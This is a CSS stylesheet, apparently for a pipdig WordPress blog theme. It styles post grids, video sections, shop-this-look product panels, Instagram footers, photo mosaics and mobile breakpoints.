.pipdig-popular-post-image-big {
	max-width: 420px;
	height: 280px;
	margin: 0 auto;
	background-position: center;
	background-size: cover;
	margin-top: 75px;
}

.pipdig-popular-post-image-small {
	background-position: center;
	background-size: cover;
	height: 160px;
}

.video-container .video-big {
	margin-top: 74px;
}
.videos>h2 {
	padding-top: 30px;
	padding-left: 50px;
}

.videos .video-container {
	padding: 30px;
}

.videos .video-container > div {
	z-index: 1;
}

.shape {
	z-index: 0;
	position: absolute;
	background-color: #d4c9b6;
}

.shape.shape-square {
	width: 245px;
	height: 245px;
}

.shape.shape-rectangle {
	width: 340px;
	height: 215px;
}

.video-shape-1 {
	transform: translate(50px, 525px);
}

.video-shape-2 {
	transform: translateX(910px)
}
.video-shape-3 {
	transform: translate(700px, 440px);
}

.video-shape-4 {
	transform: translate(30px, 0)
}

.pd-nav-underlay-content h2 {
	font-size: 4.5em;
	text-transform: none;
	margin: 0.2em 0;
}

.pd-full-width-bg {
	position: relative;
}

.pd-full-width-bg > div {
	position: absolute;
	top: 0;
	left: calc(-50vw + 50%);
	width: 100vw;
	z-index: -1;
	background-color: #f1f1f1;
}

.pd-section.pd-full-width-bg-matcher {
	margin-bottom: 3em;
}

h2.pd-section-title {
	margin: 0 0 .5em;
	text-align: center;
	font: 2.5em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-excerpt {
	padding: 0 3em;
}

.pd-theme-img-border {
	border: 15px solid #f1f1f1;
}

.pd-theme-page-sep {
	width: 100%;
	height: 70px;
	background-color: #f1f1f1;
}

.pd-theme-full-width-container {
	width: 100%;
	margin-left: -10px;
	padding-right: 20px;
}

.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
	display: block;
	padding: 80px 70px 0 25px;
}

.pd-theme-side-title-outer {
	position: absolute;
	top: 60%;
	transform: translateY(-50%);
}
.pd-theme-side-title-inner {
	font-size: 1.4em;
}
.pd-theme-side-title-left {
	left: -70px;
}
.pd-theme-side-title-right {
	right: -220px;
	width: auto;
}

.pd-theme-homepage-intro-box-wrap {
	position: relative;
}
.pd-theme-homepage-intro-box {
	background: #f1f1f1;
	padding: 60px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.pd-theme-homepage-intro-box h2 {
	font-size: 4em;
	line-height: 1.1;
}

.pd-theme-homepage-seemore {
	position: absolute;
	top: 20px;
	right: 20px;
}

.pd-theme-homepage-seemore-text {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.pd-font-post-titles {
	font-weight: 300;
	font-family: 'didza';
	text-transform: none;
	letter-spacing: 0;
}
.pd-nav-underlay .pd-font-post-titles {
	font-size: 90px;
	line-height: 1.1;
}

/* SHOP stuff */
.page-template-template-shop .pd-section {
	margin: 3em 0;
}
#pd-theme-insta-look-big {
	
}
.pd-theme-insta-look {
	display: inline-block;
	width: 44%;
	margin: 2.5%;
}
.pd-theme-product {
	display: inline-block;
	width: 30%;
	margin: 1.5%;
	-moz-transition: all 0.15s ease-out; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.pd-theme-product img {
	max-width: 100%;
	max-height: 150px;
}
.pd-theme-product:hover {
	opacity: .6;
}
.pd-theme-vertical-products-outer {
	height: 600px;
	overflow: auto;
	box-shadow: 0 8px 6px -7px #e5e5e5;
}
.pd-theme-vertical-products-inner {
	overflow-y: auto;
}
#pd-theme-shopthislook {
	margin-top: 0;
}
#pd-theme-shopthislook h3 {
	font-size: 1.8em;
	margin-top: 30px;
}
#pd-theme-insta-look-big-container {
	padding: .5em;
}
#pd-theme-shopthislook-products {
	overflow-y: auto;
	height: 565px;
	width: 100%;
}
#pd-theme-shopthislook-products a img {
	width: 100px;
}

.stp-outer {
	max-width: 100% !important;
}
/****************** */

.pd-post-meta {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
}

#pd-theme-video-trailer {
	width: 100%;
}

.pd-theme-outfit-date {
	font-size: 11px;
	color: #626262;
	margin-top: 10px;
	margin-bottom: -5px;
}

/**
REUSABLE
**/

.pd-thumb-img {
	height: 250px;
}

.pd-thumb-img-big {
	height: 500px;
}

.pd-section {
	margin: 2em 0;
}

.pd-cover-img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.pd-cover-img-filler {
	visibility: hidden;
	opacity: 0;
	width: 100%;
}

.pd-section-post-with-info-image {
	height: 250px;
	max-width: 100%;
}

.pd-section-post-with-info-content {
	padding: 30px 1em;
	background-color: #f1f1f1;
	margin-top: 20px;
}

.pd-section-post-side-by-side-post-image {
	height: 250px;
	width: 100%;
}

.pd-col-p {
	padding: 0.5em 0.5em;
}

.pd-col-p-t {
	padding-top: 2.5em;
}

.pd-col-p-b {
	padding-bottom: 2.5em;
}

.pd-section-p-tb {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.pd-section-p-lr {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

.pd-txt-align-center {
	text-align: center;
}

.pd-txt-trans-uppercase {
	text-transform: uppercase;
}

.pd-txt-letter-spacing-1 {
	letter-spacing: 1px;
}
.pd-txt-letter-spacing-2 {
	letter-spacing: 2px;
}
.pd-txt-letter-spacing-3 {
	letter-spacing: 3px;
}
.pd-txt-letter-spacing-4 {
	letter-spacing: 4px;
}
.pd-txt-letter-spacing-none {
	letter-spacing: 0;
}
.pd-txt-weight-bold {
	font-weight: 500;
}

.pd-rotated-text-container-outer {
	position: relative;
}
.pd-rotated-text-container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.pd-rotate-text-left {
	transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	min-width: 300px;
}
.pd-sideways-title-didot h2 {
	font: 30px 'didza';
	letter-spacing: 5px;
	text-transform: uppercase;
}
.pd-sideways-view-more a {
	font: 600 18px 'Montserrat';
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-sideways-title-padding-left {
	margin: 0;
	padding: 15px 0 0;
}
.pd-sideways-title-padding-right {
	margin: 0;
	padding: 0 0 15px;
}

.pd-rotated-text {
	text-align: center;
	height: auto;
	line-height: 30px;
	width: 360px;
	position: absolute;
	bottom: -30px;
}

.pd-nav-underlay {
	height: calc(100vh + 100px);
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -100px;
}

.pd-nav-underlay-bg {
	height: 100%;
}

.pd-nav-underlay-content {
	display: flex;
	justify-content: center;
	flex-direction: column;
	text-align: center;
	height: 100%;
}

ul.pd-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pd-theme-grid-post-title {
	font-size: 31px;
}

.pd-theme-seondary-title-font {
	font-family: 'didza';
	text-transform: uppercase;
	letter-spacing: 5px;
}

.pd-shop-my-wardrobe-title {
	font-size: 2.2em;
	margin-top: 30px;
}
.pd-theme-shopthislook-title {
	
}

#pd-theme-insta-look-vertical-outer {
	overflow-y: auto;
	box-shadow: 0 8px 6px -7px #e7e7e7;
}
#pd-theme-insta-look-vertical-inner {
	overflow-x: hidden;
	overflow-y: auto;
}

/* pd-p-t-2, pd-p-t-3, pd-p-b-1, pd-p-b-2, etc for all directions */
.pd-p-t-1 {
	padding-top: 1em;
}

/**
 REUSABLE END
**/

.pd-theme-shop-product-container {
	position: relative;
}

.pd-theme-shop-product {
	position: absolute;
	bottom: 0;
	width: 150px;
	height: 230px;
	background-color: #fff;
	padding: 10px;
	text-align: left;
}

.pd-theme-shop-product .pd-theme-shop-product-image {
	max-height: 190px;
}

.pd-theme-shop-product-right {
	right: 0;
}

.pd-theme-shop-product-left {
	left: 0;
}

.pd-theme-nav-cats {
	text-align: center;
}

.pd-theme-nav-cats ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.pd-theme-nav-cats ul li {
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.2em;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
}
.pd-theme-nav-cats ul li a {
	color: #929292;
}
.pd-theme-nav-cats ul li.current-menu-item a {
	color: #222;
}

.pd-theme-nav-subcats {
    max-width: 650px;
    margin: 0 auto;
}

.pd-theme-nav-subcats-cat {
    margin: 0.6em 0.5em;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.pd-theme-nav-subcats-cat a {
	padding: 1em 1.2em;
	display: block;
	line-height: 1;
	background-color: #f1f1f1;
	letter-spacing: 1px;
}
.pd-theme-nav-subcats-cat a:hover {
	background-color: #fff;
}

.pd-theme-grid-post {
	margin-bottom: 20px;
	padding: 10px;
}

.pd-theme-padding-15 {
	padding: 15px;
}

.outfits .outfit-image {
	height: 320px;
	background-position: center;
	background-size: cover;
}

.outfits .outfit {
	padding: 0 10px;
}

/* Helpers */

.txt-no-spacing {
	letter-spacing: initial;
}

.txt-capitalize {
	text-transform: capitalize;
}

.txt-uppercase {
	text-transform: uppercase;
}

.in-your-inbox {
	margin-top: 60px;
}
.in-your-inbox-form input[type="text"] {
	width: 50%;
	border: 1px solid black;
	padding: 1.2em;
}

.in-your-inbox-form input[type=text]::placeholder {
	text-transform: uppercase;
}

.in-your-inbox-form input[type=submit] {
	padding: 1.5em 1.8em;
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	font-weight: bold;
	letter-spacing: 0.2em;
	font-size: 0.8em;
}

.in-your-inbox-label {
	line-height: 3.2em;
	letter-spacing: 0.2em;
	padding-right: 25px;
	text-align: right;
	position: relative;
}
.in-your-inbox-label > div {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	font-weight: 500;
}
.in-your-inbox-label > div > span {
	font-family: 'didza', serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 3px;
}

.search-bar {
	width: 80px;
	padding: 3px;
	border: none;
	background: none;
	border-bottom: 1px solid #000;
	color: #000;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.search-bar::placeholder {
	color: #000;
	text-transform: uppercase;
	opacity: 1;
}

.search-bar-nav {
	padding: 3px;
	border: none;
	background: none;
	text-transform: uppercase;
}

.search-bar-nav::placeholder {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image {
	max-width: 100%;
	text-align: right;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left {
	text-align: left;
}

.pd-mosaic-img-border {
	border: 15px solid #f1f1f1;
}

.pipdig-bb-photo-mosaic .mosaic-image-right {
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	max-width: 365px;
	position: absolute;
}

.pipdig-bb-photo-mosaic .mosaic-image-left {
	max-width: 518px;
}

.pipdig-bb-photo-mosaic .mosaic-info {
	display: inline-block;
}

.pipdig-bb-photo-mosaic .mosaic-info p {
	margin: 0;
}

.pipdig-bb-photo-mosaic .mosaic-icon {
	display: inline-block;
	font-size: 2.2em;
	margin: 0 .3em;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-top: 6px;
	position: relative;
	min-width: 130px;
	max-width: 196px;
	color: #000;
	z-index: 10;
	border-right: 1px solid #ababab;
	margin-right: 14px;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left a.mosaic-bottom-container {
	border-right: none;
	border-left: 1px solid #ababab;
	margin-right: 0;
	margin-left: 14px;
}


.pipdig-bb-photo-mosaic a.mosaic-bottom-container.mosaic-top {
	position: absolute;
	margin-top: -60px;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup {
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	padding: 16px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup img {
	max-width: 100%;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container:hover .mosaic-product-popup {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-top {
	position: absolute;
	width: 40%;
	right: 20%;
	z-index: 2;
}

.pipdig-bb-photo-mosaic .mosaic-image-middle {
	position: absolute;
	width: 50%;
	top: 200px;
	left: 50px;
	z-index: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-bottom {
	position: absolute;
	width: 50%;
	right: 50px;
	top: 400px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-2 {
	width: 100%;
	height: 1150px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-left {
	position: absolute;
	width: 35%;
	text-align: left;
	margin-top: 120px;
	z-index: 2;
}

/*
.pipdig-bb-photo-mosaic .mosaic-image-row-left img {
	height: 230px;
}
*/

.pipdig-bb-photo-mosaic .mosaic-image-row-middle {
	position: absolute;
	left: 0;
	right: 0;
	max-width: 45%;
	margin: 0 auto;
	z-index: 1;
	margin-top: 80px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right {
	position: absolute;
	right: 0;
	max-width: 40%;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right img {
	max-height: 480px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-3 {
	width: 100%;
	height: 500px;
}

.single .underlay {
	height: 475px;
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -65px;
}

.single .underlay .underlay-background {
	height: 100%;
	background-position: center;
	background-size: cover;
}

.other-post {
	padding: 0 0.8em;
}

.pipdig-no-beaver {
	max-width: 970px;
	margin-left: auto;
	margin-right: auto;
}

.entry-title {
	font-size: 3.5em;
}
.entry-content {
	text-align: justify;
	margin-bottom: 40px;
	line-height: 1.7;
}
.entry-content img {
	max-width: 100%;
	height: auto;
}

.pd-theme-insta-smaller {
	max-width: 80%;
	margin: 20px auto 0;
}

.pd-theme-rs-col-l {
	float: left;
	width: 20%;
	padding-right: 40px;
	box-sizing: border-box;
	text-align: center;
}

.pd-theme-rs-col-r {
	float: left;
	width: 80%;
	box-sizing: border-box;
}

.pd-theme-rs-title {
	
}

.pd-theme-rs-title h3 {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 500;
	text-align: center;
	margin-top: 50px;
}

.pd-theme-custom-yt-lity {
	background-color: #fff;
	width: 700px;
	position: relative;
}

.pd-theme-custom-yt-lity iframe {
	width: 100%;
	height: 400px;
}

.pd-theme-custom-yt-lity-desc {
	padding: 20px;
	overflow: hidden auto;
	max-height: 300px;
}

pre.pd-theme-custom-yt-lity-desc {
	font: 400 12px 'Montserrat', Arial, sans-serif;
	white-space: pre-wrap;       /* Since CSS 2.1 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.pd-theme-custom-yt-lity-desc a {
	text-decoration: underline;
}

#pd-theme-shop-insta-home .pd-cover-img {
	margin-bottom: 15px;
}
#pd-theme-shop-insta-home .shopthepost-widget {
	width: 85%;
	margin: 0 auto;
}


h2.pd-theme-section-title {
	font: 2.4em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: absolute;
	top: 0;
	z-index: 2;
}

.lity {
	z-index: 99999 !important;
}

/* Instagram ********************/
#p3_instagram_footer {
	margin-top: 3em;
}
.p3_instagram_post {
	width: 12.5%;
	position: relative;
	display: block;
	float: left;
	text-align: center;
	line-height: 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width: 100% !important;
	height: auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 500 11px 'Montserrat', Arial, sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}

.p3_instagram_post:hover .p3_instagram_post_overlay {
    opacity: 1;
}

/* END Instagram *****************/



/* Parallax Banner */ 
.pipdig_parallax_banner {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 800px;
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: center;
}

/* rewardStyle products */
.pipdig_rs_widget .home-grid-rs {
padding: 10px;
margin: 0;
background: #fff;
border: 3px solid #eee;
position: relative;
}
.pipdig_rs_widget .home-grid-rs h3 {
margin: 0 0 15px;
text-align: center;
font-size: 20px;
}
.pipdig_rs_widget .post-grid-rs .pipdig-rs-widget {
padding: 0;
}

.pipdig_rs_widget .pipdig-rs-widget .pipdig-rs-product {
	display: inline-block;
	float: none;
}
.single .pipdig_rs_widget .home-grid-rs {
	border: none;
}
.pipdig_rs_widget h3.pipdig_rs_widget_side_title {
	font: 30px Proxima Nova Bd;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}




/* old theme */
.pipdig-full-width-img {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 700px;
margin: 15px 0;
background-size:cover;
background-position: center;
background-attachment:fixed;
}
.statement_header {
text-align: center;
background: #fff;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
height: 4px;
margin: 30px 0 20px;
}
.statement_header h3 {
background: #fff;
display: inline-block;
margin: 0;
padding: 0 20px;
position: relative;
top: -18px;
}
.pipdig_rs_shopthepost {
border: 1px solid #ddd;
padding: 10px 10px 20px;
margin-bottom: 25px;
text-align: center;
}
.pipdig-parallax {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 650px;
background-size:cover;
background-attachment:fixed;
background-repeat: no-repeat;
}
.p3_iwtb {
	position: relative;
}
.p3_iwtb_image {
	width: 72%;
}
.p3_iwtb_text_box {
	position: absolute;
	top: 500px;
	right: 0;
	margin: 10px;
	padding: 20px;
	background: #fff;
	/* background: rgba(255,255,255,.97); */
	border: 1px solid #ddd;
	width: 48%;
}
.p3_iwtb_text_box_left {
	left: 0;
	right: auto;
}
.p3_iwtb_text_box h2, .p3_iwtb_text_box h3 {
	margin-top: 0;
}
/* left/right columns */
.pipdig_left, .pipdig_right {
float: left;
width: 49%;
margin: 10px 0;
}
.pipdig_right {
float: right;
}

.pipdig_col1, .pipdig_col2, .pipdig_col3 {
float: left;
width: 32%;
}
.pipdig_col2, .pipdig_col3 {
margin-left: 2%;
}

/* pipdig_image_overlay */
.editorial-photo-text p {
margin: 0;
}

/* pipdig_image_side */
.pipdig_image_side_text {
text-align: center;
display: table-cell;
vertical-align: middle;
width: 1000px;
max-width: 100%;
overflow: hidden;
padding: 15px;
}

#disqus_thread {
	max-width: 1000px;
	margin: 0 auto;
}

#p_related {
	text-align: center;
	max-width: 1000px;
	margin: 40px auto 120px;
}
#p_related h2 {
	font-size: 3em;
}
.p_related_post {
	width: 33.333333333%;
	float: left;
	height: 300px;
	position: relative;
}
.p_related_post .pd-cover-img {
	height: 300px;
}


/* Responsive */

.pd-theme-show-mobile {
	display: none;
}

@media only screen and (max-width: 1440px) {
	.video-shape-1 {
		transform: translate(45px, 345px);
	}
	.video-shape-2 {
		transform: translateX(600px)
	}
	.video-shape-3 {
		transform: translate(700px, 440px);
	}

	.video-shape-4 {
		transform: translate(30px, 0)
	}
	
	.pd-theme-homepage-intro-box {
		padding: 10px;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 3em;
	}
	
}

@media only screen and (max-width: 1024px) {
	.footer, 
	.footer .pipdig {
		text-align: center;
	}

	.contact-us .contact-text-underlay,
	.contact-us .featured-image,
	.header-nav .main-nav li:nth-child(n+2),
	.header-nav .secondary-nav {
		display: none;
	}

	.header-nav a.nav-toggle {
		font-size: 2em;
	}
	
	.pd-theme-side-title-outer {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.pd-col-p {
		padding-bottom: 4em;
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section > h2 {
		text-align: center;
	}
	
	.pd-section-p-lr {
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section-p-tb {
		padding-top: 0.3em;
		padding-bottom: 0.3em;
	}

	.pd-section-post-with-info-content {
		margin-top: 0;
	}

	.side-text {
		transform: none;
	}
	
	.contact-us .contact-text-container {
		position: relative;
		width: 100%;
		top: 0;
		transform: none;
		padding: 0;
	}
	
	.contact-us {
		text-align: center;
	}

	.post-image {
		max-height: none !important;
	}

	.box .post-content {
		margin-top: 0 !important;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-top {
		right: 0 !important;
	}
	
	.pd-rotated-text {
		/* text-align: center; */
		height: auto;
		line-height: initial;
		width: auto;
		position: relative;
		bottom: unset;
	}

	.pd-rotate-text-left {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
	}
	.pd-section-title {
		margin: .6em auto;
	}
	
	
	.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
		padding: 0;
	}
	.pd-theme-custom-yt-lity {
		width: 100%;
	}
	
	.p3_iwtb_image {
		width: 100%;
	}
	.p3_iwtb_text_box {
		margin: 0;
		width: 100%;
		top: auto;
		position: relative;
	}
	.pipdig-parallax {
		height: 300px;
	}
	
	.pd-theme-rs-col-l, .pd-theme-rs-col-r {
		float: none;
		width: 100%;
		text-align: center;
		padding: 10px;
	}
}

@media(max-width: 567px) {
	.pd-theme-homepage-seemore {
		position: relative;
		padding-bottom: 20px;
		right: unset;
		top: unset;
	}

	.pd-theme-custom-yt-lity iframe {
		width: 100%;
		height: 200px;
	}

	.logo-text {
		font-size: 35px;
		letter-spacing: 4px;
	}
	.pd-nav-underlay {
		height: 100vh;
	}
	.pd-theme-hide-mob {
		display: none;
	}
	.pd-theme-show-mobile {
		display: block;
	}
	.pd-theme-mobile-margin {
		margin-bottom: 40px;
	}
	
	.pd-section {
		margin: 1em 0;
	}
	
	.logo-text {
		letter-spacing: 6px;
	}
	
	.pd-theme-full-width-container {
		padding-right: 0;
	}
	
	.pd-theme-homepage-intro-box {
		background: none;
		position: relative;
		transform: none;
		padding: 0;
		top: auto;
	}
	.pd-section-post-with-info-content {
		background: none;
		padding: 0;
	}
	
	.pd-nav-underlay-content h2 {
		font-size: 2em;
		line-height: 1.1;
	}
	
	.pd-theme-page-sep {
		display: none;
	}

	.pd-theme-nav-cats ul li {
		display: block;
		padding: 0.5em 0;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-right {
		top: initial;
		transform: none;
		right: initial;
		max-width: 365px;
		position: relative;
	}

	.pipdig-bb-photo-mosaic .mosaic-image {
		position: relative;
		margin: 0;
		max-width: unset;
		max-height: unset;
		z-index: 0;
		left: unset;
		right: unset;
		top: unset;
		bottom: unset;
	}

	.pipdig-bb-photo-mosaic .mosaic-image img {
		height: auto;
	}

	.pipdig-bb-photo-mosaic .mosaic-product-popup {
		opacity: 1;
	}

	.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
		margin-bottom: 20px;
	}
	
	.single .underlay {
		display: none;
	}

	.sidenav {
		width: 100%;
	}

	.shape {
		display: none;
	}

	.in-your-inbox-form {
		text-align: center;
	}

	.in-your-inbox-form input[type=text] {
		width: 50%;
	}
	
	.pd-theme-vertical-products-outer {
		height: 400px;
	}
	#pd-theme-shopthislook h3 {
		margin-top: 0;
	}
	.pd-theme-grid-post {
		margin-bottom: 0;
	}
	.pd-theme-padding-15 {
		padding: 0;
	}
	.in-your-inbox-label {
		padding-right: 0;
		text-align: center;
	}
	.pd-theme-section-title {
		text-align: center;
	}
	.pd-theme-insta-smaller {
		max-width: 100%;
	}
	.p3_instagram_post {
		width: 25%;
    }
	.pd-excerpt {
		padding: 0 1em;
	}
	.pd-nav-underlay .pd-font-post-titles {
		font-size: 3em;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 2.5em;
	}
	.in-your-inbox-label > div {
		position: relative;
		top: auto;
		right: auto;
		transform: none;
		margin-bottom: 10px;
	}
	.pd-container {
		padding: 0 10px;
	}
	.pd-section-coloured {
		background: #fff;
	}
	h2 {
		font-size: 1.8em;
	}
	h2.pd-theme-section-title {
		position: relative;
		top: auto;
	}
	.pd-rotated-text-container {
		position: relative;
		top: auto;
		left: auto;
		transform: none;
	}
	.pd-sideways-title-padding-left {
		margin-bottom: 15px;
	}
	.pd-sideways-view-more a {
		padding: 10px 25px;
		background: #f1f1f1;
	}
	
	.p_related_post {
		width: 50%;
	}
	.p_related_post .pd-cover-img {
		height: 200px;
	}
	.p_related_post_last {
		display: none;
	}

	#pd-theme-shopthislook-products {
		height: auto;
		padding-bottom: 25px;
	}
}